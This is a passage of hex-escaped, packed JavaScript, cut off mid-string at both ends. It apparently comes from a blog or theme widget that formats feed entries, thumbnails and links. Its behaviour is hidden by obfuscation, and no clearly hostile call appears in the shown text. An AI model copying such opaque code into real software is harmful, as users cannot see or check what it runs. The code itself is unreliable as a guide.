x32\x6C\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x6C\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x5C\x27\x5C\x5C\x51\x5C\x5C\x79\x5C\x27\x3D\x3D\x32\x6C\x29\x26\x26\x28\x32\x6B\x3D\x32\x6B\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x32\x6C\x2C\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x29\x29\x2C\x32\x6B\x7D\x58\x20\x34\x30\x28\x61\x2C\x62\x2C\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x5A\x2C\x31\x47\x3D\x61\x5B\x62\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x3F\x61\x5B\x62\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x3A\x5C\x27\x5C\x27\x3B\x31\x37\x20\x63\x3D\x61\x5B\x62\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x7A\x5C\x27\x5D\x3F\x61\x5B\x62\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x7A\x5C\x27\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3A\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x31\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x32\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x33\x38\x2E\x33\x39\x2E\x33\x61\x29\x2F\x67\x29\x29\x3E\x2D\x31\x39\x3F\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x3E\x2D\x31\x39\x3F\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x31\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x32\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x33\x38\x2E\x33\x39\x2E\x33\x61\x29\x2F\x67\x29\x29\x3C\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x3F\x63\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2C\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x29\x29\x3A\x33\x36\x28\x31\x47\x29\x3A\x63\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x50\x5C\x5C\x43\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x52\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x29\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x2C\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x29\x3A\x31\x47\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x3E\x2D\x31\x39\x3F\x33\x36\x28\x31\x47\x29\x3A\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x7D\x58\x20\x34\x33\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x5A\x3B\x31\x37\x20\x61\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x29\x3F\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x43\x5C\x27\x29\x3A\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x48\x5C\x27\x29\x7D\x58\x20\x34\x34\x28\x61\x2C\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x5A\x3B\x31\x37\x20\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x5D\x3F\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x2B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x41\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x3A\x5C\x27\x5C\x27\x7D\x58\x20\x35\x36\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x5A\x3B\x31\x37\x20\x61\x5B\x62\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x26\x26\x5C\x27\x5C\x27\x21\x3D\x28\x64\x3D\x24\x28\x61\x5B\x62\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x29\x3F\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x64\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x31\x35\x2C\x63\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x48\x5C\x27\x29\x3A\x5C\x27\x5C\x27\x7D\x58\x20\x31\x4A\x28\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x32\x66\x28\x29\x3B\x31\x37\x20\x31\x4A\x3D\x58\x28\x61\x2C\x62\x29\x7B\x61\x3D\x61\x2D\x35\x37\x3B\x54\x20\x63\x3D\x66\x5B\x61\x5D\x3B\x31\x37\x20\x63\x7D\x2C\x31\x4A\x28\x64\x2C\x65\x29\x7D\x58\x20\x35\x38\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x5A\x2C\x33\x62\x3D\x61\x5B\x62\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x2C\x32\x6D\x3D\x61\x5B\x62\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x31\x65\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x5D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x29\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x29\x3B\x31\x37\x28\x32\x6D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x41\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x7C\x7C\x32\x6D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x29\x26\x26\x28\x32\x6D\x3D\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x31\x61\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x31\x78\x5C\x5C\x31\x70\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x46\x5C\x5C\x31\x62\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x46\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x55\x5C\x27\x29\x29\x2C\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4B\x5C\x27\x29\x2B\x62\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x55\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x27\x29\x2B\x63\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x70\x5C\x27\x29\x2B\x33\x62\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x29\x2B\x32\x6D\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x2B\x33\x62\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x38\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x70\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x64\x2B\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x55\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x7D\x58\x20\x34\x35\x28\x61\x2C\x62\x2C\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x5A\x2C\x32\x49\x3D\x5C\x27\x5C\x27\x2C\x32\x4A\x3D\x28\x62\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x2C\x33\x53\x28\x62\x2C\x63\x29\x29\x2C\x32\x6E\x3D\x33\x34\x28\x62\x2C\x63\x29\x2C\x34\x36\x3D\x33\x54\x28\x62\x2C\x63\x29\x2C\x34\x37\x3D\x33\x55\x28\x62\x2C\x63\x29\x2C\x33\x63\x3D\x34\x30\x28\x62\x2C\x63\x29\x2C\x34\x38\x3D\x34\x33\x28\x33\x63\x2C\x63\x29\x2C\x34\x39\x3D\x33\x5A\x28\x34\x36\x2C\x34\x37\x29\x2C\x34\x61\x3D\x34\x34\x28\x62\x2C\x63\x29\x3B\x31\x46\x28\x61\x29\x7B\x31\x6E\x20\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x3A\x32\x49\x2B\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x41\x5C\x27\x29\x2B\x63\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\